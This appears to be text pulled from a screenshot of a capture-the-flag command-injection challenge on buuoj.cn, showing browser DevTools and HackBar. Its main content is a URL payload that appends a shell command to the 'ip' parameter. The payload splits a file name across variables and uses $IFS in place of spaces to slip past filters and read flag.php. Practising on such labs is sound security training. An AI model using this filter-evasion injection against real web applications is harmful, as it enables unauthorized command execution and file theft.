 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
DevTools - 5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;str2=ag.php;str1=fl;cat$IFS$str1$str2
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;str2=ag.php;str1=fl;cat$IFS$str1$str2
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL